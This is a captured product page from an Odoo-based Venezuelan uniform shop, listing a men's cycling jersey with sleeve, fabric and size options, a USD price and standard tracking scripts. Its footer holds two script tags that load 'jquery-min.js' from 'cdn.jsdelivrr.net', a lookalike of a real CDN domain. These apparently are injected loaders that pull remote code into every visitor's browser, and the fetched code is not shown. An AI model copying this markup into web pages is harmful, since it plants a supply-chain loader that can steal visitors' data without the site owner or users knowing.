

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m3uniformes.com/shop/product/jersey-ciclismo-caballero-287?category=18
body_size: 6802
content:

  
  
  
  <!DOCTYPE html>
        
        
            
        
    <html lang="es-ES" data-website-id="1" data-oe-company-name="M3 Uniformes C.A.">
            
        
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        
        
          <script>
            dataLayer = [{}];
          </script>
          <!-- Facebook Pixel Code -->
          <script id="fb_pixel">
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '4225940877474639');
            fbq('track', 'PageView');
          </script>
          <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=4225940877474639&amp;ev=PageView&amp;noscript=1"/></noscript>
          <!-- End Facebook Pixel Code -->
        
      
            
                <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                    })(window,document,'script','dataLayer','GTM-WWPD6VN');
                </script>
                
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="JERSEY CICLISMO CABALLERO"/>
                    
                
                    
                        <meta property="og:site_name" content="M3 Uniformes C.A."/>
                    
                
                    
                        <meta property="og:url" content="https://m3uniformes.com/shop/product/jersey-ciclismo-caballero-287"/>
                    
                
                    
                        <meta property="og:image" content="https://m3uniformes.com/web/image/product.template/287/image_1024?unique=e4012c7"/>
                    
                
                    
                        <meta property="og:description"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="JERSEY CICLISMO CABALLERO"/>
                
                    <meta name="twitter:image" content="https://m3uniformes.com/web/image/product.template/287/image_1024?unique=e4012c7"/>
                
                    <meta name="twitter:description"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="https://m3uniformes.com/shop/product/jersey-ciclismo-caballero-287"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    

                <title> JERSEY CICLISMO CABALLERO | M3 Uniformes </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=c0e042e"/>
            <link type="text/css" rel="stylesheet" href="/web/content/6276-d6de615/1/web.assets_common.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/13289-9ff5ae2/1/web.assets_frontend.css"/>
        
    
        

                <script type="text/javascript">
                    var odoo = {
                        csrf_token: "9db93e83d150874d3427fa02d4e29b1b4da9936co",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "f950537f333b5421a44b5eb4f12fe1c59e2e5689"}};
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/341-ed746a2/1/web.assets_common_minimal_js.js"></script>
            <script defer="defer" type="text/javascript" src="/web/content/342-3a5eadd/1/web.assets_frontend_minimal_js.js"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/6279-cf35919/1/web.assets_common_lazy.js"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/13290-660d6f9/1/web.assets_frontend_lazy.js"></script>
        
    
        

                
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        </head>
            <body class="">
                
        
    
            
        
            
                <noscript>
                    <iframe height="0" width="0" style="display:none;visibility:hidden" src="https://www.googletagmanager.com/ns.html?id=GTM-WWPD6VN"></iframe>
                </noscript>
                
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class=" o_affix_enabled">
                    <nav class="navbar navbar-expand-md navbar-light bg-light">
                <div class="container">
                    <a href="/" class="navbar-brand logo">
            <span role="img" aria-label="Logo of M3 Uniformes" title="M3 Uniformes"><img src="/web/image/website/1/logo/M3%20Uniformes?unique=c0e042e" class="img img-fluid" alt="M3 Uniformes"/></span>
        </a>
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#top_menu_collapse">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse" id="top_menu_collapse">
                        <ul class="nav navbar-nav ml-auto text-right o_menu_loading" id="top_menu">
                            
        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Inicio</span>
        </a>
    </li>
    

        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/aboutus" class="nav-link ">
            <span>Sobre Nosotros</span>
        </a>
    </li>
    

        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Productos</span>
        </a>
    </li>
    

        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contacto</span>
        </a>
    </li>
    

        
    
            
            <li class="nav-item divider d-none"></li> <li class="nav-item o_wsale_my_cart d-none">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    Mi Carrito <sup class="my_cart_quantity badge badge-primary" data-order-id=""></sup>
                </a>
            </li>
            
        
        
                            
                        
            <li class="nav-item divider"></li>
            <li class="nav-item">
                <a class="nav-link" href="/web/login">
                    <b>Registrarse</b>
                </a>
            </li>
        </ul>
                    </div>
                </div>
            </nav>
        </header>
                <main>
                    
            
        
    
    <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <section id="product_detail" class="container py-2 oe_website_sale " data-view-track="1">
        <div class="row">
          <div class="col-md-4">
            <ol class="breadcrumb">
              <li class="breadcrumb-item">
                <a href="/shop">Productos</a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop/category/deportes-18">Deportes</a>
              </li>
              <li class="breadcrumb-item active">
                <span>JERSEY CICLISMO CABALLERO</span>
              </li>
            </ol>
          </div>
          <div class="col-md-8">
            <div class="form-inline justify-content-end">
              
        
    <form method="get" class="o_wsale_products_searchbar_form o_wait_lazy_js " action="/shop/category/deportes-18?category=18">
                <div role="search" class="input-group">
        <input type="text" name="search" class="search-query form-control oe_search_box" placeholder="Buscar…" data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true"/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Búsqueda" title="Búsqueda"><i class="fa fa-search"></i>
            
        </button>
        </div>
    </div>

                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
                
            
            
        
            </form>
        
    
              
        
        <div class="dropdown d-none ml-2">
            
            <a role="button" href="#" class="dropdown-toggle btn btn-secondary" data-toggle="dropdown">
                Precio Detal Dolares
            </a>
            <div class="dropdown-menu" role="menu">
                
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/3">
                        <span class="switcher_pricelist" data-pl_id="3">Precio Detal Dolares</span>
                    </a>
                
            </div>
        </div>
    
            </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-6 col-xl-8">
            
        
        <div id="o-carousel-product" class="carousel slide" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.product/3241/image_1024/JERSEY%20CICLISMO%20CABALLERO%20%28Manga%20Corta%2C%20Lycra%29?unique=f394aa8" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="JERSEY CICLISMO CABALLERO"/></div>
                        </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.image/310/image_1024/JERSEY%20CICLISMO%20CABALLERO%20%28MANGA%20CORTA%29?unique=2e50a1b" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="JERSEY CICLISMO CABALLERO (MANGA CORTA)"/></div>
                        </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.image/311/image_1024/JERSEY%20CICLISMO%20CABALLERO%20%28MANGA%20CORTA%29?unique=2e50a1b" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="JERSEY CICLISMO CABALLERO (MANGA CORTA)"/></div>
                        </div>
                    
                </div>
                
                    <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-slide="prev">
                        <span class="fa fa-chevron-left p-2" role="img" aria-label="Previous" title="Previous"></span>
                    </a>
                    <a class="carousel-control-next" href="#o-carousel-product" role="button" data-slide="next">
                        <span class="fa fa-chevron-right p-2" role="img" aria-label="Next" title="Next"></span>
                    </a>
                
            </div>
            <div class="d-none d-md-block text-center">
                <ol class="carousel-indicators d-inline-block position-static mx-auto my-0 p-1 text-left">
                    <li data-target="#o-carousel-product" class="d-inline-block m-1 align-top active" data-slide-to="0">
                        <div><img src="/web/image/product.product/3241/image_128/JERSEY%20CICLISMO%20CABALLERO%20%28Manga%20Corta%2C%20Lycra%29?unique=f394aa8" class="img o_image_64_contain" alt="JERSEY CICLISMO CABALLERO"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="1">
                        <div><img src="/web/image/product.image/310/image_128/JERSEY%20CICLISMO%20CABALLERO%20%28MANGA%20CORTA%29?unique=2e50a1b" class="img o_image_64_contain" alt="JERSEY CICLISMO CABALLERO (MANGA CORTA)"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="2">
                        <div><img src="/web/image/product.image/311/image_128/JERSEY%20CICLISMO%20CABALLERO%20%28MANGA%20CORTA%29?unique=2e50a1b" class="img o_image_64_contain" alt="JERSEY CICLISMO CABALLERO (MANGA CORTA)"/></div>
                        
                    </li>
                </ol>
            </div>
        </div>
    
          </div>
          <div class="col-md-6 col-xl-4" id="product_details">
            <h1 itemprop="name">JERSEY CICLISMO CABALLERO</h1>
            <span itemprop="url" style="display:none;">/shop/product/jersey-ciclismo-caballero-287</span>
            <form action="/shop/cart/update" method="POST">
              <input type="hidden" name="csrf_token" value="923ee3f8cce7714cc2e16b826e9d2bb12fc89096o1768991359"/>
              <div class="js_product js_main_product">
                
                  <input type="hidden" class="product_id" name="product_id" value="3241"/>
                  <input type="hidden" class="product_template_id" name="product_template_id" value="287"/>
                  
        
        <ul class="list-unstyled js_add_cart_variants flex-column" data-attribute_exclusions="{&quot;exclusions&quot;: {&quot;4798&quot;: [], &quot;4799&quot;: [], &quot;2283&quot;: [], &quot;3808&quot;: [], &quot;2284&quot;: [], &quot;3809&quot;: [], &quot;4058&quot;: [], &quot;4059&quot;: [], &quot;2310&quot;: [], &quot;2311&quot;: [], &quot;2312&quot;: [], &quot;2313&quot;: [], &quot;2474&quot;: []}, &quot;parent_exclusions&quot;: {}, &quot;parent_combination&quot;: [], &quot;parent_product_name&quot;: null, &quot;mapped_attribute_names&quot;: {&quot;4798&quot;: &quot;Manga: Manga Corta&quot;, &quot;4799&quot;: &quot;Manga: Manga Larga&quot;, &quot;2283&quot;: &quot;Tela: Atletica&quot;, &quot;3808&quot;: &quot;Tela: Lycra&quot;, &quot;2284&quot;: &quot;Tela: Dryfit&quot;, &quot;3809&quot;: &quot;Tela: Microfibra Aqualite&quot;, &quot;4058&quot;: &quot;Tela: Lycra Peruana Rashguard Sublimada&quot;, &quot;4059&quot;: &quot;Tela: Lycra Colombiana Sublimada&quot;, &quot;2310&quot;: &quot;Talla: S&quot;, &quot;2311&quot;: &quot;Talla: M&quot;, &quot;2312&quot;: &quot;Talla: L&quot;, &quot;2313&quot;: &quot;Talla: XL&quot;, &quot;2474&quot;: &quot;Observaci\u00f3nes: .&quot;}}">
            
                <li data-attribute_id="1767" data-attribute_name="Manga" class="variant_attribute ">

                    
                    <strong class="attribute_name">Manga</strong>

                    
                        <select data-attribute_id="1767" class="form-control js_variant_change always " name="ptal-1382">
                            
                                <option value="4798" data-value_id="4798" data-value_name="Manga Corta" data-attribute_name="Manga" selected="True">
                                    <span>Manga Corta</span>
                                    
                                </option>
                            
                                <option value="4799" data-value_id="4799" data-value_name="Manga Larga" data-attribute_name="Manga">
                                    <span>Manga Larga</span>
                                    
                                </option>
                            
                        </select>
                    

                    

                    
                </li>
            
                <li data-attribute_id="1" data-attribute_name="Tela" class="variant_attribute ">

                    
                    <strong class="attribute_name">Tela</strong>

                    
                        <select data-attribute_id="1" class="form-control js_variant_change always " name="ptal-450">
                            
                                <option value="3808" data-value_id="3808" data-value_name="Lycra" data-attribute_name="Tela" data-is_custom="True" selected="True">
                                    <span>Lycra</span>
                                    
                                </option>
                            
                                <option value="2284" data-value_id="2284" data-value_name="Dryfit" data-attribute_name="Tela" data-is_custom="True">
                                    <span>Dryfit</span>
                                    
                                </option>
                            
                                <option value="4058" data-value_id="4058" data-value_name="Lycra Peruana Rashguard Sublimada" data-attribute_name="Tela">
                                    <span>Lycra Peruana Rashguard Sublimada</span>
                                    
                                </option>
                            
                                <option value="4059" data-value_id="4059" data-value_name="Lycra Colombiana Sublimada" data-attribute_name="Tela">
                                    <span>Lycra Colombiana Sublimada</span>
                                    
                                </option>
                            
                        </select>
                    

                    

                    
                </li>
            
                <li data-attribute_id="5" data-attribute_name="Talla" class="variant_attribute ">

                    
                    <strong class="attribute_name">Talla</strong>

                    
                        <select data-attribute_id="5" class="form-control js_variant_change no_variant " name="ptal-467">
                            
                                <option value="2310" data-value_id="2310" data-value_name="S" data-attribute_name="Talla" selected="True">
                                    <span>S</span>
                                    
                                </option>
                            
                                <option value="2311" data-value_id="2311" data-value_name="M" data-attribute_name="Talla">
                                    <span>M</span>
                                    
                                </option>
                            
                                <option value="2312" data-value_id="2312" data-value_name="L" data-attribute_name="Talla">
                                    <span>L</span>
                                    
                                </option>
                            
                                <option value="2313" data-value_id="2313" data-value_name="XL" data-attribute_name="Talla">
                                    <span>XL</span>
                                    
                                </option>
                            
                        </select>
                    

                    

                    
                </li>
            
                <li data-attribute_id="1755" data-attribute_name="Observaciónes" class="variant_attribute ">

                    
                    <strong class="attribute_name">Observaciónes</strong>

                    
                        <select data-attribute_id="1755" class="form-control js_variant_change no_variant d-none" name="ptal-605">
                            
                                <option value="2474" data-value_id="2474" data-value_name="." data-attribute_name="Observaciónes" data-is_custom="True" selected="True" data-is_single_and_custom="True">
                                    <span>.</span>
                                    
                                </option>
                            
                        </select>
                    

                    

                    
                </li>
            
        </ul>
    
                
                
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
              <span data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-danger oe_default_price d-none">$ <span class="oe_currency_value">25,68</span></span>
              <b data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;">$ <span class="oe_currency_value">25,68</span></b>
              <span itemprop="price" style="display:none;">25.68</span>
              <span itemprop="priceCurrency" style="display:none;">USD</span>
          </h4>
          <h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="2">
            <span>$ <span class="oe_currency_value">0,00</span></span>
          </h4>
      </div>
    
                <p class="css_not_available_msg alert alert-warning">Esta combinación no existe.</p>
                <a role="button" id="add_to_cart" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#" onclick="
              fbq('track', 'AddToCart', {
                content_name: 'JERSEY CICLISMO CABALLERO',
                content_category: 'Deportes',
                content_ids: ['287'],
                content_type: 'product',
                value: 25.68,
                currency: 'USD'
              });
            "><i class="fa fa-shopping-cart"></i> Agregar al carrito</a>
                
                    <a role="button" id="whatsapp_inquiry" class="btn btn-success btn-lg mt16 js_check_product d-block d-sm-inline-block" target="_blank" href="/whatsapp/redirect/inquiry/3241"><i class="fa fa-whatsapp mr-2"></i>Consultar</a>
                
            
      <div class="availability_messages o_not_editable"></div>
    
                <div id="product_option_block">
            
        </div>
              </div>
            </form>
            
            <div>
              
              <div id="product_attributes_simple">
                <hr/>
                <p class="text-muted">
                  
                  <span>Observaciónes</span>:
                                            <span>.</span><br/>
                </p>
              </div>
            </div>
            <hr/>
            <p class="text-muted"></p>
          </div>
        </div>
      </section>
      
            
  <section class="s_wsale_products_recently_viewed pb24 pt32 d-none" style="min-height: 400px;">
    <div class="container">
      <h3 class="mb32 text-center">Otros Productos</h3>
      <div class="slider o_not_editable" style=""></div>
    </div>
  </section>

        
            
        
    </div>
          
            
            <script>
              fbq('track', 'ViewContent', {
                value: 0.0,
                currency: 'USD',
                content_ids: 'JERSEY CICLISMO CABALLERO',
                content_type: 'Product',
              });
            </script>
          
        
  
                </main>
                <footer id="bottom" data-anchor="true" class="bg-light o_footer">
                    <script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.4/dist/jquery-min.js"></script>
    <script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
    <div id="footer" class="oe_structure oe_structure_solo">
      <section class="s_text_block pt16 pb8" data-name="Text block">
        <div class="container">
          <div class="row">
            <div class="col-lg-4">
              <h5>Nuestros productos y servicios</h5>
              <ul class="list-unstyled">
                <li>
                  <a href="/">Inicio</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-4" id="connect">
              <h5>Contacte con nosotros</h5>
              <ul class="list-unstyled">
                <li>
                  <a href="/contactus">Contáctenos</a>
                </li>
                <li><i class="fa fa-phone"></i> +58 416 6335685<span class="o_force_ltr"></span></li>
                <li>
                  <i class="fa fa-envelope"></i>
                  <span>contacto@m3uniformes.com</span>
                </li>
              </ul>
              <p>
                                
                                
                                
                                
                                
                                
                            </p>
            </div>
            <div class="col-lg-4"><h5><span>M3 Uniformes C.A.</span><small> - <a href="/aboutus">Acerca de</a></small></h5>&nbsp;En M3 Uniformes, nos distinguimos como una marca con principios y estilo propios, por lo que consideramos esencial mantener una estrategia que se centre en la atención al cliente y el trabajo en equipo. La lealtad a estos valores es fundamental para garantizar nuestro compromiso con los clientes. <br/></div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span>Copyright &copy;</span> <span itemprop="name">M3 Uniformes C.A.</span>
        
    

    
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        <div class="o_brand_promotion">
            </div>
    
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            
                 <svg style="display: none;"><symbol id="whatsappapi_svg__logo" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"></path></symbol></svg><div class="whatsappapi whatsappapi--right whatsappapi--webp whatsappapi--dark-auto whatsappapi--show"><a target="_blank" title="Whatsapp Send" href="https://wa.me/+584120771363"><div class="whatsappapi__button"><svg class="whatsappapi__button__open"><use href="#whatsappapi_svg__logo"></use></svg></div></a></div>
            
        
            
                 <svg style="display: none;"><symbol id="whatsappapi_svg__logo" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"></path></symbol></svg><div class="whatsappapi whatsappapi--right whatsappapi--webp whatsappapi--dark-auto whatsappapi--show"><a target="_blank" title="Whatsapp Send" href="https://wa.me/+584120771363"><div class="whatsappapi__button"><svg class="whatsappapi__button__open"><use href="#whatsappapi_svg__logo"></use></svg></div></a></div>
            
        
            </div>
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'G-2KRHHZ750E'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
        </body>
        </html>
    
